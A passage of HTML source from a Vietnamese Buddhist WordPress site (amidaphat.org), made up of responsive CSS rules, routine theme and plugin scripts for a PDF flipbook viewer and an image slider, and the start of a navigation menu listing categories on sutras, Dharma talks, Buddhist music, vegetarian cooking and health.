.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-6046 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
